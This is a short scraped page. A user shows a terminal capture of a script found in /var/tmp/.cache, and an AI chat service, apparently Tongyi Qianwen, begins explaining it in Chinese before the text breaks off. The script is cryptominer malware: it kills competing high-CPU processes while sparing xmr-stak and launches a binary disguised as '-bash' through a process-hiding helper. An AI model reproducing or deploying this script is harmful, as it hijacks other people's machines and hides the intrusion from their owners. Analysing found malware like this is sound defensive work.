 (lapnet) (base) gq@HGLab-224:/var/tmp/.cache$ cat run
#!/bin/bash
ps aux | grep -vw 'xmr-stak\|ld-linux.so.2' | (test -e bash.pid && grep -vwf bash.pid) | awk '{if($3>40.0) print $2}' | while rea
d procid; do kill -9 $procid; done 2>/dev/null
proc=$(nproc)
ARCH=$(uname -m)
HIDE="-bash"
if [ "$ARCH" == "i686" ]; then
    ./h32 -s $HIDE ./java >>/dev/null &
elif [ "$ARCH" == "x86_64" ]; then
    ./h64 -s $HIDE ./java >>/dev/null &
fi
pid=$!
new_pid=$((pid + 1))
echo $new_pid > bash.pid
从你提供的 /var/tmp/.cache/run 脚本内容来看，这个脚本的主要功能是：
1. 查找并终止 CPU 使用率超过 40% 的进程（排除 xmr-stak 和 ld-linux.so.2 进程）。
2. 根据系统架构运行不同的二进制文件（h32 或 h64），并将输出重定向到 /dev/null。
3. 将新启动的进程的 PID 写入 /var/tmp/.cache/bash.pid 文件。
脚本分析
1. 查找并终止高 CPU 使用率的进程：
Sh 深色版本
ps aux | grep -vw 'xmr-stak\|ld-linux.so.2' | (te -e bash.pid && grep -vwf bash.pid) | awk '{if($3>40.0) print
代码模式 深度搜索 PPT创作 指令中心
千事不决问通义